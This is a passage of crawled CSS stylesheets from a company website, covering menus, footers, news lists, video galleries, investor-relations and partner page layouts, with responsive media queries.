    border-bottom: 1px solid #565756; color:#fff; font-size:16px;display: flex;
    justify-content: center;
    align-items: center;
}
.subNav span{display: inline-block;
    width: 25px;
    height: 1px;
    background: #d01126;
    margin: 0px 12px;}

.navContent{display: none; border-bottom: 1px solid #565756; padding:15px 0; }
.navContent li{ line-height:28px; display:inline-block; padding:0 10px;}
.navContent li a{display:block; font-size:13px; color:#fff;  }



.menu-handler{ position: absolute; right: 0; top: 0; width:50px; height: 50px; background-color:#d01126; cursor: pointer; z-index: 1010;}
.menu-handler p{ position: relative; display: block; width: 30px; height: 20px; margin: 15px auto;}
.menu-handler span{ position:absolute;width:100%; right:0px; top:0px; height:2px; background-color:#fff; transition:opacity .2s ease}
.menu-handler span.item2{ top:9px; -webkit-transition:-webkit-transform .4s ease; transition:transform .4s ease;}
.menu-handler span.item3{ top:9px; -webkit-transition:-webkit-transform .4s ease; transition:transform .4s ease;}
.menu-handler span.item4{ top: auto; bottom: 0px;}
.menu-handler.active span.item1,.menu-handler.active span.item4{ opacity:0; }
.menu-handler.active span.item2{ -webkit-transform:rotate(135deg);-ms-transform:rotate(135deg);transform:rotate(135deg);-webkit-transition:-webkit-transform .4s ease;transition:transform .4s ease;}
.menu-handler.active span.item3{ -webkit-transform:rotate(225deg);-ms-transform:rotate(225deg);transform:rotate(225deg); -webkit-transition:-webkit-transform .6s ease;transition:transform .6s ease;}
.menubarM{ position: fixed; left: 0; top: 0; width: 0%; height: 100%; height: 100vh; overflow: hidden; color: #fff; z-index: 10; background: rgba(0,0,0,0.9);; -webkit-transform-origin: left top; transform-origin: left top;-webkit-transform: skewX(-10deg);transform: skewX(-10deg);-webkit-transition: width ease-in-out 0.8s, -webkit-transform ease-in-out 0.8s;transition: width ease-in-out 0.8s, -webkit-transform ease-in-out 0.8s;  transition: width ease-in-out 0.8s, transform ease-in-out 0.8s; transition: width ease-in-out 0.8s, transform ease-in-out 0.8s, -webkit-transform ease-in-out 0.8s;}
.menubarM-box a:link, .menubarM-box a:visited { color: #fff;}
.menubarM-box a:active, .menubarM-box a:hover { color: #008fd7;}
.menubarM-box{ position: absolute; right: 0; left: 0; top: 0; bottom: 0; max-height: 100%; max-height: 100vh; overflow-x: hidden; overflow-y: auto; -webkit-overflow-scrolling: touch;display: flex;
    justify-content: center;
    align-items: center;}
.menubarM-list{ width: 70%; margin: 9% auto 20px;}
.menubarM-list li:first-child{ border-top: 1px solid #D5D5D5;}
.menubarM-list li{ border-bottom: 1px solid #D5D5D5; padding: 25px 0; opacity: 0;-webkit-transform: translateX(-20px); transform: translateX(-20px); -webkit-transition: all .3s; transition: all .3s;}
.menubarM-list>li>a{ font-size: 24px; font-weight: bold; float: left; display: inline-block; line-height: 1.2;}
.menubarM-list .subnav { padding-left: 200px; padding-top: 2px;}
.menubarM-list .subnav a{ font-size: 16px; margin-right: 7%;}
.menubarM-hide .menubarM-list li{  transition-delay: 0s !important;}
.menuOpen .menubarM{  width: 100%; -webkit-transform: skewX(0deg); transform: skewX(0deg);}
.menuOpen .menubarM-list li{opacity: 1;-webkit-transform: translateX(0px);transform: translateX(0px);}
.menuOpen .logo img.img1{ visibility: hidden;}
.menuOpen .logo img.img2{ display: block;}
.pusher-black { position: fixed; width: 100%; height: 100%; left: 0px; top: 0px; z-index: 1005; background-color: rgba(0,0,0,0.4); visibility:hidden; filter:alpha(Opacity=0);opacity:0;-webkit-transition:all .2s cubic-bezier(.02,.01,.47,1) 0s; -moz-transition:all .2s cubic-bezier(.02,.01,.47,1) 0s; -ms-transition:all .2s cubic-bezier(.02,.01,.47,1) 0s; -o-transition:all .2s cubic-bezier(.02,.01,.47,1) 0s; transition:all .2s cubic-bezier(.02,.01,.47,1) 0s;}
.menuOpen .pusher-black { visibility:visible;filter:alpha(enabled=false); opacity:1;}
.menuOpen .menubarM { -moz-transform:translateX(0); -ms-transform:translateX(0); -webkit-transform:translateX(0);  transform:translateX(0);}



.footer-top-fl h4{
	font-size: 20px;
	color: #090909;
	font-family: "heiti";
	text-align: center;
	margin-top: 20px;
	line-height: 1;
}

.footer-top-fr{
	float: right;
	padding-top: 40px;
	zoom: 1;
}
.footer-top-fr:after{
	display: block;
	content: '';
	clear: both;
}
.footer-top-fr dl{
	float: left;
	margin-right: 100px;
}
.footer-top-fr dl:last-child{
	margin-right: 0;
}
.footer-top-fr dl dt{
	font-size: 20px;
	line-height: 1.6;
	margin-bottom: 25px; font-weight:bold;
}
.footer-top-fr dl dt a{
	color: #090909;
}
.footer-top-fr dl dd{
	font-size: 16px;
	line-height: 1.6;
	margin-bottom: 5px;
}
.footer-top-fr dl dt a{
	color: #000627;
}
.footer-bottom{
	background: #d01126;
	padding: 20px 0;
}
.footer-bottom-box{
	zoom: 1;
}
.footer-bottom-box:after{
	display: block;
	content: '';
	clear: both;
}
.foot-bottom-link{
	float: left;
	width: 238px;
	height: 34px;
	border: 1px solid #FFFFFF;
	position: relative;
}
.foot-bottom-link select{
	width: 100%;
	height: 100%;
	padding: 0 50px 0 30px;
	border: none;
	outline: none;
	appearance: none;
	-ms-appearance:none;
	-moz-appearance: none;
	-webkit-appearance: none;
	background: url(../images/jt06.png) no-repeat right center transparent;
	background-position: 210px;
	cursor: pointer;
	font-size: 16px;
	color: #FFFFFF;

}
.foot-bottom-link select option{
	color: #333;
}
.foot-bottom-menu{
	float: left;
	margin-left: 30px;
}
.foot-bottom-menu ul li{
	float: left;
	font-size: 18px;
	color: #FFFFFF;
	line-height: 34px;
	margin-right: 20px;
}
.foot-bottom-menu ul li a{
	color: #FFFFFF;
}
.foot-bottom-menu ul li:last-child{
	margin-right: 0;
}
.foot-beian{
	float: right;
}
.foot-beian p{
	font-size: 16px;
	color: #FFFFFF;
	line-height: 34px;

}
.foot-beian p a{
	color: #FFFFFF;
}

.footer-top{
	padding: 90px 0 30px;
	background: url(../images/foot-bg01.png) no-repeat right bottom #ededed;
}
.footer-top-box{
	zoom: 1;
}
.footer-top-box:after{
	display: block;
	content: '';
	clear: both;
}
.footer-top-fl{
	float: left;
	width: 290px;
}
.footer-top-fl .foot-logo{
	display: block;
	max-width: 100%;
	margin: 0 auto;
}
.foot-ewm{
	margin-top: 30px;
}
.foot-ewm ul{
	display: flex;
}
.foot-ewm ul li{
	width: 50%;
	text-align: center;
}
.foot-ewm ul li img{
	display: block;
	margin: 0 auto;
	max-width: 100%;
}
.foot-ewm ul li p{
	font-size: 16px;
	color: #454545;
	margin-top: 5px;
}

.ne-abTitle{
	margin-bottom: 40px;
}
.ne-abTitle h3{
	font-size: 42px;
	color: #d01126;
	font-weight: bold;
	line-height: 1;
	margin-bottom: 5px;
}
.ne-abTitle span{
	font-size: 18px;
	color: #666464;
	text-transform: uppercase;
}
.ne-abPage01 p{
	font-size: 18px;
	color: #656565;
	line-height: 1.6;
	text-indent: 2rem;
}
header.on{ background:#fff; border-bottom:1px solid #eee;}



@keyframes run {
    0% {
        transform: scale(1);
    }
    25% {
        transform: scale(1.04);
    }
    50% {
        transform: scale(1.08);
    }
    75% {
        transform: scale(1.04);
    }
    100% {
        transform: scale(1);
    }
}
@media only screen and (max-width: 1600px){
	.nav li{ font-size:18px;}

	.warp{ width:88%;}
	.foot-bottom-menu ul li{ font-size:16px;}
	.footer-top-fr dl{ margin-right:80px;}
	.foot-bottom-link{ width:190px;}
	.foot-bottom-link select{    background-position: 160px;}
	.lan{ width:20%;}
	.nav{ padding-left:0;}
	}

@media only screen and (max-width: 1500px){
.ne-ti h1,.banner-txt h1 { font-size:30px;}
.xx-zi,.wd-le h3,.banner-txt p,.lxwb ul li,.lxwm-add p,.lx-list dl dd p,.wd-wb p,.cs-li{ font-size:16px;}
.banner-txt span img{ width:50px;}
.ne-nav ul li a{ font-size:16px;}
.ne-nav ul li{ margin-right:40px;}
header{ padding-left:3%;}
.logo{ margin-top:30px;}
.nav li{ font-size:17px;}
.warp,.wrap,.n-warp {
    width: 92% !important;
}
.footer-top-fr dl{ margin-right:66px;}
.footer-top-fr dl dt{ margin-bottom:15px; font-size:18px;}
.foot-beian p{ font-size:14px;}
.footer-top{ padding-top:60px;}
.ne-abTitle h3{ font-size:30px;}
.ne-abTitle{ margin-bottom:20px;}
.scjd-padd .left .text p{ font-size:16px !important;}
.scjd-padd .left .text{ padding-top:0 !important; }
.mySwiper2 .swiper-slide .text h1{ font-size:18px !important}
}








@media only screen and (max-width: 1440px) {
.w1400{width: 88%;}
.w1300{width: 90%;}
 
 
}

@media only screen and (max-width: 1367px) {
.nav li{ margin:0 1%;}
}

@media only screen and (max-width: 1280px) {
.wrap{width: 90%; margin: 0 auto;}
.ne-nav ul li a{ font-size:16px;}
	.ne-nav h1{ margin-right:20px; padding-right:20px; font-size:19px;}
	.ne-nav ul li{ margin-right:40px;}
	.nav li{ font-size:16px;}
	.lan{ width:22%;}
	.footer-top-fr dl{ margin-right:56px;}
	.footer-top-fr dl dt{ font-size:16px; margin-bottom:8px;}
	.footer-top-fr dl dd{ font-size:14px;}
	.foot-bottom-link{ width:150px;}
	.foot-bottom-link select{ font-size:14px;    background-position: 120px;}
	.foot-bottom-menu ul li{ font-size:14px; margin-right:10px;}
	 .ne-abTitle h3,.ne-ti h1, .banner-txt h1{ font-size:24px;}
	.nav { left:48%;}
	.scjd-padd .left .text p{ font-size:14px !important; padding-bottom:20px !important}
}

@media only screen and (max-width: 991px) {

}

@media only screen and (max-width: 760px){
	.ne-abTitle h3{ font-size:20px;}
	.ne-abTitle span{ font-size:15px;}
 .mobile-banner,.mobile-menu{ display:block;}
 .pc-banner,.ne-nav p,header,.footer-top-fr dl dd,.ne-nav h1:after,.footer-top-fl .foot-logo,.foot-bottom-link{ display:none !important;}
 .pro-xq-nav ul,.pro-nav{ display:block;}
.ne-nav{ line-height:30px;}
.ne-nav ul li a,.lxwm-add h3, .yw-shu-list dl dd, .fatj-le p, .pro-nav li, .pro-le ul li, .cs-biao li,.yw-case li .txt p,.js-txt,.footer-top-fr dl dt{ font-size:15px;}
.ne-nav ul li{ margin:0 10px 10px 0 !important;}
.banner-txt h1{ font-size:20px;}
.banner-txt p{ font-size:14px;}
.banner-txt span img{ width:30px;}
.banner-txt{ top:20%;}
.ne-nav h1{ padding-top:10px;}
.footer-top{ padding:30px 0 !important;}
.footer-top-fr dl{ width:33.3333%!important; margin-right:0!important; text-align:center;}
.footer-top-fr dl dt{ margin-bottom:0 !important}
.ne-banner{ margin-top:50px;}
.footer-top-fl{ width:100%; float:none;}
.foot-ewm ul{display: flex;
    justify-content: center;
    align-items: center;}
.foot-ewm ul li{ width:auto; margin:0 20px;}
.foot-ewm{ margin-top:0;}
.footer-top-fr{ padding-top:20px;}
.foot-bottom-menu{ margin-left:0;}
.foot-beian p,.foot-bottom-menu ul li{ line-height:24px;}
}
@media only screen and (max-width: 490px){

}
@keyframes updown {

  0% {

    -webkit-transform: translateY(0);

    -moz-transform: translateY(0);

    -ms-transform: translateY(0);

    -o-transform: translateY(0);

    transform: translateY(0);

  }

  100% {

    -webkit-transform: translateY(-10px);

    -moz-transform: translateY(-10px);

    -ms-transform: translateY(-10px);

    -o-transform: translateY(-10px);

    transform: translateY(-10px);

  }

}
@keyframes changeScale
{   0%   {transform: scale(1.1, 1.1);-o-transform: scale(1.1, 1.1);-ms-transform: scale(1.1, 1.1);-moz-transform: scale(1.1, 1.1);-webkit-transform: scale(1.1, 1.1); opacity: .2;}
100% {transform: scale(1, 1);-o-transform: scale(1, 1);-ms-transform: scale(1, 1);-moz-transform: scale(1, 1);-webkit-transform: scale(1, 1);opacity: 1}
}
}

@-moz-keyframes changeScale 
{   0%   {transform: scale(1.1, 1.1);-o-transform: scale(1.1, 1.1);-ms-transform: scale(1.1, 1.1);-moz-transform: scale(1.1, 1.1);-webkit-transform: scale(1.1, 1.1); opacity: .2;}
100% {transform: scale(1, 1);-o-transform: scale(1, 1);-ms-transform: scale(1, 1);-moz-transform: scale(1, 1);-webkit-transform: scale(1, 1);opacity: 1}
}
}

@-webkit-keyframes changeScale
{   0%   {transform: scale(1.1, 1.1);-o-transform: scale(1.1, 1.1);-ms-transform: scale(1.1, 1.1);-moz-transform: scale(1.1, 1.1);-webkit-transform: scale(1.1, 1.1); opacity: .2;}
100% {transform: scale(1, 1);-o-transform: scale(1, 1);-ms-transform: scale(1, 1);-moz-transform: scale(1, 1);-webkit-transform: scale(1, 1);opacity: 1}
}
}

@-o-keyframes changeScale 
{   0%   {transform: scale(1.1, 1.1);-o-transform: scale(1.1, 1.1);-ms-transform: scale(1.1, 1.1);-moz-transform: scale(1.1, 1.1);-webkit-transform: scale(1.1, 1.1); opacity: .2;}
100% {transform: scale(1, 1);-o-transform: scale(1, 1);-ms-transform: scale(1, 1);-moz-transform: scale(1, 1);-webkit-transform: scale(1, 1);opacity: 1}
}
}



--- FILE ---
content_type: text/css
request_url: https://wincellchina.com/css/news.css
body_size: 27778
content:
.hz-ti {
    text-align: center;
}

    .hz-ti h1 {
        font-size: 36px;
        font-weight: normal;
    }

    .hz-ti p {
        font-size: 20px;
        padding: 26px 0 50px 0;
    }

.ne-z01 {
    padding: 100px 0;
}

.hz-img {
    width: 50%;
    overflow: hidden;
}

    .hz-img img {
        width: 100%;
        display: block;
        transition-duration: .5s;
    }

    .hz-img:hover img {
        transform: scale(1.1)
    }

.hz-txt {
    width: 50%;
    position: absolute;
    height: 100%;
    display: flex;
    align-items: center;
    right: 0;
    top: 0;
    padding: 0 5%;
}

    .hz-txt p {
        font-size: 18px;
        line-height: 1.8;
    }

        .hz-txt p span {
            font-weight: bold;
            color: #d01027
        }

.hz-li01 {
    position: relative;
}

.hz-li02 .hz-txt {
    background: url(../images/w.png) no-repeat bottom right #d01027;
    position: absolute;
    width: 50%;
    height: 100%;
    position: absolute;
    top: 0;
    left: 0;
}

    .hz-li02 .hz-txt p {
        color: #fff;
    }

.ne-z02 .hz-ti {
    padding-bottom: 50px;
}

.hz-txt h1 {
    font-weight: normal;
    font-size: 24px;
    padding-bottom: 30px;
    line-height: 1.6
}


.n-warp {
    width: 84.6%;
    margin: 0 auto;
}

.new-padd {
    padding: 98px 0 65px 0;
}

.new-padd1 {
    padding: 48px 0 65px 0;
}

.ne-select {
    width: 100%;
    padding-bottom: 80px;
    position: relative;
}

    .ne-select h1 {
        float: left;
        font-size: 22px;
        line-height: 48px;
        position: relative;
        color: #4d4d4d;
        width: 130px;
        ;
    }

    .ne-select ul {
        float: left;
        width: calc(100% - 130px);
        padding-top: 8px;
    }

        .ne-select ul li {
            float: left;
            margin-right: 3%;
            position: relative;
            width: 30%;
        }

            .ne-select ul li input {
                width: 100%;
                height: 36px;
                line-height: 36px;
                border: none;
                border-bottom: 1px solid #c8c8c8 !important;
                outline: none;
                font-size: 17px;
                color: #666666;
            }

            .ne-select ul li select {
                width: 100%;
                height: 36px;
                line-height: 36px;
                border: none;
                border-bottom: 1px solid #c8c8c8 !important;
                outline: none;
                font-size: 17px;
                color: #666666;
            }

            .ne-select ul li:nth-child(4) {
                margin-right: 0;
            }

    .ne-select .an {
        width: 46px;
        position: absolute;
        right: 0;
        top: 0px;
        height: 46px;
    }

.new-box {
    margin-bottom: 65px;
    width: 100%;
    position: relative;
    overflow: hidden;
    height: 463px;
}

.new-list .left {
    width: 51.4%;
    overflow: hidden;
    background: #000000;
}

    .new-list .left img {
        display: block;
        width: 100%;
        transition-duration: .5s;
    }

.new-list .right {
    width: 46.2%;
    overflow: hidden;
    background: #f7f7f7;
    height: 86%;
    margin-right: 2.4%;
    padding: 60px 10% 0 3%;
    text-align: left;
}

    .new-list .right .time {
        font-size: 16px;
        line-height: 26px;
        color: #333333;
        font-family: "Arial";
        margin-bottom: 10px;
    }

        .new-list .right .time span {
            display: inline-block;
            width: 100%;
            line-height: 40px;
            font-size: 36px;
            color: #d01126;
        }

    .new-list .right .bit {
        font-size: 24px;
        line-height: 42px;
        color: #333333;
        margin-bottom: 10px;
    }

    .new-list .right .neir {
        font-size: 16px;
        line-height: 28px;
        color: #777777;
        margin-bottom: 25px;
        overflow: hidden;
        text-overflow: ellipsis;
        display: -webkit-box;
        -webkit-line-clamp: 3;
        line-clamp: 3;
        -webkit-box-orient: vertical;
    }

    .new-list .right .an {
        width: 90px;
        height: 28px;
        color: #fff;
        border-radius: 3px;
        line-height: 28px;
        text-align: center;
        font-size: 16px;
        background: #d01126;
        cursor: pointer;
    }

.new-list:hover .left img {
    transform: scale(1.1);
    opacity: 0.9;
}

.new-list2 li {
    padding: 20px 0;
    border-bottom: 1px solid #e1e1e1;
    cursor: pointer;
    transition-duration: 0.5s;
    margin-top: 25px;
    position: relative;
}

    .new-list2 li:after {
        position: absolute;
        content: "";
        width: 45px;
        height: 45px;
        background: url(../images/n-jt1.png) no-repeat;
        right: 3%;
        top: 32px;
    }

.new-list2-nav {
    zoom: 1;
}

    .new-list2-nav:after {
        display: block;
        content: '';
        clear: both;
    }

.new-time {
    float: left;
    width: 7%;
    color: #35b9b3;
    text-align: center;
    transition-duration: 0.5s;
    font-family: "Arial";
}

    .new-time h1 {
        font-size: 26px;
        color: #333333;
        font-weight: normal;
        line-height: 36px;
    }

    .new-time span {
        font-size: 16px;
        line-height: 32px;
        display: inline-block;
        color: #666666;
    }

.new-list2-fc {
    float: left;
    width: 85%;
    padding-left: 3%;
}

    .new-list2-fc h3 {
        font-size: 24px;
        font-weight: normal;
        color: #333333;
        transition-duration: 0.5s;
        text-align: left;
        line-height: 40px;
        white-space: nowrap;
        overflow: hidden;
        text-overflow: ellipsis;
    }

    .new-list2-fc a {
        color: #333;
        transition-duration: 0.5s;
    }

.dj-fx {
    opacity: 0.8;
}

.new-list2-nav p {
    width: 100%;
    color: #999999;
    line-height: 32px;
    font-size: 16px;
    transition-duration: 1s;
    display: -webkit-box;
    -webkit-box-orient: vertical;
    -webkit-line-clamp: 1;
    overflow: hidden;
}

.new-list2 li:hover {
    background: #d01126;
}

    .new-list2 li:hover .new-time h1,
    .new-list2 li:hover .new-time span {
        color: #fff;
    }

    .new-list2 li:hover .new-list2-fc h3,
    .new-list2 li:hover .new-list2-nav p {
        color: #fff;
    }

.jianT {
    width: 100%;
    text-align: center;
    padding-top: 50px;
    padding-top: 8px !important;
}

    .jianT li {
        background: #fff;
        border: 1px solid #ddd;
        line-height: 34px;
        height: 36px;
        min-width: 46px;
        display: inline-block;
        margin: 0 6px;
        width: 43px;
        padding: 0;
    }

        .jianT li a {
            font-size: 14px;
            color: #474747;
            display: block
        }

            .jianT li a img {
                padding-top: 5px;
            }

            .jianT li a:hover {
                text-decoration: none;
                border: 1px solid #ce000c;
            }

        .jianT li .on {
            border: 1px solid #ce000c;
            display: block;
        }


/* 新闻视频 */

.case-box {
    width: 100%;
}

    .case-box dl {
        width: 31%;
        float: left;
        margin: 0 3.5% 65px 0;
        cursor: pointer;
    }

        .case-box dl dt {
            width: 100%;
            overflow: hidden;
            background: #000;
            position: relative;
            display: flex;
            flex-direction: column;
            justify-content: center;
            align-items: center;
            text-align: center;
        }

            .case-box dl dt .dw {
                position: absolute;
                width: 57px;
                height: 57px;
                background: url(../images/video1.png) no-repeat;
            }

            .case-box dl dt img {
                display: block;
                transition-duration: 1s;
                width: 100%;
            }

        .case-box dl:hover dt img {
            transform: scale(1.1, 1.1);
            opacity: 0.7;
        }

        .case-box dl:nth-child(3n) {
            margin-right: 0;
        }

        .case-box dl dd {
            width: 100%;
            background: #ededed;
            height: 74px;
            font-size: 20px;
            color: #333333;
            text-align: center;
            line-height: 74px;
            transition-duration: .5s;
        }

        .case-box dl:hover dd {
            background: #ce000c;
            color: #fff;
        }


/* 公告样式 */

.n-list {
    width: 90%;
    margin: 0 auto;
}

    .n-list li {
        position: relative;
        line-height: 52px;
        border-bottom: 1px dashed #dbdbdb;
        padding-left: 25px;
        font-size: 18px;
        color: #333333;
        padding-right: 18%;
        overflow: hidden;
        text-overflow: ellipsis;
        white-space: nowrap;
        font-weight: normal;
        transition-duration: 0.5s;
        cursor: pointer;
        margin-bottom: 16px;
    }

        .n-list li:after {
            position: absolute;
            width: 5px;
            height: 5px;
            background: #b70005;
            left: 6px;
            top: 23px;
            content: "";
        }

        .n-list li a {
            color: #000;
        }

            .n-list li a:hover {
                color: #bd2229;
            }

    .n-list span {
        position: absolute;
        right: 0;
        top: 0;
        width: 15%;
        text-align: center;
        display: inline-block;
        font-size: 16px;
        color: #999999;
    }

    .n-list li:hover {
        padding-left: 30px;
    }


/* 业务二级导航 */

.ny-nav {
    width: 100%;
    position: relative;
    background: #fff;
    border-bottom: 1px solid #cecece;
    text-align: center;
}

    .ny-nav li {
        position: relative;
        height: 78px;
        display: inline-block;
        margin: 0 4%;
    }

        .ny-nav li a {
            color: #555555;
            display: inline-block;
            text-align: center;
            width: 100%;
            height: 78px;
            line-height: 78px;
            font-size: 20px;
            position: relative;
            transition-duration: 1s;
            cursor: pointer;
            z-index: 2;
        }

        .ny-nav li:after {
            content: "";
            width: 0%;
            height: 3px;
            background: #d01027;
            position: absolute;
            bottom: 0;
            left: 50%;
            transform: translate(-50%);
            transition-duration: .5s;
        }

        .ny-nav li:hover:after {
            width: 100%;
        }

        .ny-nav li .ts {
            border-bottom: 3px solid #d01027;
        }


/* 投资者关系 */

.tz-gsgl {
    padding: 100px 0 60px 0;
}

.tz-bit h1 {
    line-height: 62px;
    color: #d01126;
    font-size: 42px;
}

.tz-bit .en {
    line-height: 26px;
    color: #666464;
    font-size: 18px;
    text-transform: uppercase;
    font-family: "Arial";
}

.tz-gsgl .pc-box {
    text-align: center;
}

    .tz-gsgl .pc-box img {
        display: inline-block;
        max-width: 100%;
    }

.tz-gsgg {
    padding-top: 60px;
    background: #f9f9f9;
}

    .tz-gsgg .gg-list {
        width: 100%;
        margin-top: 20px;
        position: relative;
    }

        .tz-gsgg .gg-list .left {
            width: 50%;
            overflow: hidden;
        }

            .tz-gsgg .gg-list .left img {
                display: block;
                width: 100%;
            }

        .tz-gsgg .gg-list .right {
            width: 50%;
            position: absolute;
            right: 0;
            top: 0;
            height: 100%;
            padding-right: 5%;
        }

.tz-tzgx {
    padding: 70px 0 60px 0;
}

.yydt {
    width: 100%;
}

    .yydt dl {
        width: 31%;
        cursor: pointer;
        transition-duration: 1s;
        position: relative;
        transition-duration: .5s;
        float: left;
        margin-right: 3.5%;
        margin-top: 40px;
        margin-bottom: 20px;
    }

        .yydt dl:nth-child(3n) {
            margin-right: 0;
        }

        .yydt dl:hover dt:after {
            -webkit-animation: shine2 1s;
            animation: shine2 1s;
        }

        .yydt dl dt {
            width: 100%;
            overflow: hidden;
            position: relative;
            background: #000;
        }

        .yydt dl:hover dt img {
            transform: scale(1.1);
            opacity: 0.8;
        }

        .yydt dl:hover dd h1 {
            color: #d01126;
        }

        .yydt dl dt img {
            display: block;
            width: 100%;
            transition-duration: 1s;
        }

        .yydt dl dd {
            width: 100%;
            padding: 20px 7px 20px 35px;
            background: #f9f9f9;
            position: relative;
        }

            .yydt dl dd .time {
                color: #d01126;
                height: 26px;
                font-size: 18px;
                margin-top: 15px;
            }

            .yydt dl dd h1 {
                line-height: 48px;
                font-size: 20px;
                color: #222222;
                overflow: hidden;
                text-overflow: ellipsis;
                display: -webkit-box;
                -webkit-line-clamp: 1;
                line-clamp: 1;
                -webkit-box-orient: vertical;
                font-family: "SourceHanSansCN-Normal";
                transition-duration: .3s;
            }

        .yydt dl:hover dd:after {
            background: #d01126;
            left: 14px;
        }

        .yydt dl dd:after {
            position: absolute;
            content: "";
            width: 15px;
            height: 3px;
            background: #444444;
            left: 7px;
            top: 44px;
            z-index: 9;
            transition-duration: .3s;
        }

        .yydt dl dd .neir {
            margin-top: 10px;
            font-family: "SourceHanSansCN-Normal";
            font-size: 18px;
            line-height: 30px;
            color: #777777;
            overflow: hidden;
            text-overflow: ellipsis;
            display: -webkit-box;
            -webkit-line-clamp: 2;
            line-clamp: 2;
            -webkit-box-orient: vertical;
        }

        .yydt dl dd .borw {
            text-align: center;
            line-height: 34px;
            color: #333;
            font-size: 16px;
        }


/* 合伙人 */

.par-box {
    background: #dcdcdc;
    padding: 75px 0 120px 0;
}

.par-box1 {
    width: 100%;
    border-radius: 20px;
    background: #fff;
    box-shadow: 5px 5px 15px #bbcce6;
    padding: 55px 6% 20px 6%;
}

    .par-box1 h1 {
        text-align: center;
        display: table;
        padding: 0 30px;
        position: relative;
        line-height: 50px;
        color: #ff6d15;
        font-size: 30px;
        margin: 0 auto;
    }

        .par-box1 h1:after {
            position: absolute;
            content: "";
            width: 10px;
            height: 10px;
            border-radius: 100%;
            background: #ff6d15;
            top: 20px;
            left: 0;
        }

        .par-box1 h1:before {
            position: absolute;
            content: "";
            width: 10px;
            height: 10px;
            border-radius: 100%;
            background: #ff6d15;
            top: 20px;
            right: 0;
        }

.text1 {
    line-height: 38px;
    text-align: center;
    font-size: 22px;
    font-family: "SimHei";
}

.text2 {
    line-height: 46px;
    text-align: center;
    font-size: 18px;
    color: #555555;
}

.par-bwg dl {
    width: 100%;
    padding-top: 40px;
}

    .par-bwg dl dt {
        font-size: 24px;
        text-align: center;
        color: #ff6d15;
        font-weight: bold;
        line-height: 50px;
        margin-bottom: 10px;
    }

    .par-bwg dl dd {
        width: 22%;
        float: left;
        margin-right: 4%;
        overflow: hidden;
        border-radius: 20px;
    }

        .par-bwg dl dd:nth-child(5) {
            margin-right: 0;
        }

        .par-bwg dl dd img {
            display: block;
            width: 100%;
        }

.par-cptd {
    width: 100%;
    padding: 100px 0 50px 0;
}

    .par-cptd h1 {
        line-height: 68px;
        color: #ff6d15;
        font-size: 40px;
        font-family: "SimHei";
        margin: 0 auto;
        display: table;
    }

.par-bwg1 {
    width: 100%;
    padding-top: 40px;
}

    .par-bwg1 li {
        width: 18%;
        float: left;
        margin-right: 2.5%;
        overflow: hidden;
        border-radius: 20px;
        margin-bottom: 35px;
    }

        .par-bwg1 li:nth-child(5n) {
            margin-right: 0;
        }

        .par-bwg1 li img {
            display: block;
            width: 100%;
        }

.par-cptd1 {
    width: 100%;
    margin: 0 auto;
    padding-top: 15px;
}

    .par-cptd1 dl {
        width: 23.5%;
        float: left;
        margin-right: 2%;
        background: #fff;
        box-shadow: 5px 5px 15px #bbcce6;
        border-radius: 50px;
        padding: 8px;
    }

        .par-cptd1 dl:nth-child(4) {
            margin-right: 0;
        }

        .par-cptd1 dl dt {
            width: 73px;
            height: 73px;
            border: 5px solid #c8ccd4;
            border-radius: 100%;
            text-align: center;
            float: left;
            line-height: 63px;
            font-size: 30px;
            color: #eb0000;
            font-family: "Arial";
        }

        .par-cptd1 dl:nth-child(2n) dt {
            color: #ff6d15;
        }

        .par-cptd1 dl dd {
            width: calc(100% - 73px);
            display: flex;
            justify-content: center;
            align-items: center;
            font-size: 18px;
            font-weight: bold;
            padding: 0 20px 0 10px;
            height: 73px;
            float: left;
        }

.yz-text {
    margin: 0 auto;
    display: table;
    font-size: 22px;
    line-height: 36px;
    width: 38%;
}

    .yz-text span {
        color: #ff721b;
        font-weight: bold;
    }

.yz-box {
    width: 88%;
    margin: 0 auto;
    padding-top: 40px;
}

    .yz-box li {
        width: 46%;
        list-style: none;
    }

        .yz-box li p {
            line-height: 44px;
            text-align: center;
            font-size: 22px;
            color: #eb0000;
        }

        .yz-box li img {
            display: inline-block;
            max-width: 100%;
        }

.yz-pic {
    width: 88%;
    padding-top: 40px;
    margin: 0 auto;
    padding-bottom: 80px;
}

    .yz-pic li {
        width: 23.5%;
        float: left;
        margin-right: 2%;
        overflow: hidden;
        border-radius: 20px;
    }

        .yz-pic li:nth-child(4) {
            margin-right: 0;
        }

.par-bbit {
    margin: 0 auto;
    height: 72px;
    background: #eb0000;
    line-height: 72px;
    text-align: center;
    padding: 0 30px;
}

.detail {
    line-height: 50px;
    font-size: 24px;
    overflow: hidden;
    font-weight: bold;
    text-align: center;
}

.fb-time {
    border-bottom: 1px solid #cccccc;
    line-height: 44px;
    text-align: center;
    font-size: 16px;
}

.detail1 {
    padding-top: 20px;
}

    .detail1 p {
        font-size: 17px;
        line-height: 30px;
        color: #555555;
    }

.detail-back {
    border-top: 1px solid #f2f2f2;
    line-height: 60px;
    font-size: 18px;
    text-align: center;
    width: 100%;
}

@media only screen and (max-width: 1440px) {
    .n-list li {
        line-height: 50px;
        padding-left: 25px;
        font-size: 16px;
        padding-right: 20%;
        margin-bottom: 0px;
    }

    .n-list span {
        width: 20%;
    }

    .new-padd {
        padding: 60px 0 40px 0;
    }

    .ne-select {
        padding-bottom: 50px;
    }
}

@media only screen and (max-width: 1367px) {
    .tz-gsgg .gg-list .right {
        padding-right: 3%;
    }

    .tz-gsgl {
        padding: 60px 0 40px 0;
    }

    .tz-bit h1 {
        line-height: 60px;
        font-size: 36px;
    }

    .n-list li {
        line-height: 46px;
        padding-left: 25px;
        font-size: 16px;
        padding-right: 20%;
        margin-bottom: 0px;
    }

    .n-list span {
        width: 20%;
        font-size: 15px;
    }

    .n-list li:after {
        top: 20px;
    }
}

@media only screen and (max-width: 1281px) {

    .new-list .right .bit, .new-list2-fc h3, .ne-select h1, .detail {
        font-size: 18px;
    }

    .new-list .right .neir, .new-list2-nav p, .ne-select ul li select, .ne-select ul li input, .detail1 p {
        font-size: 14px;
    }

    .new-list .right .an {
        font-size: 12px;
    }

    .case-box dl dd {
        font-size: 16px;
        line-height: 50px;
        height: 50px;
    }

    .case-box dl {
        margin-bottom: 40px;
    }
}

@media only screen and (max-width: 1180px) {
}

@media only screen and (max-width: 991px) {
}

@media only screen and (max-width: 760px) {
    .new-padd {
        padding: 30px 0;
    }

    .ne-select h1 {
        font-size: 20px;
        line-height: 38px;
        width: 110px;
    }

    .n-warp {
        width: 94%;
    }

    .ne-select ul {
        width: 100%;
    }

        .ne-select ul li {
            margin-right: 2%;
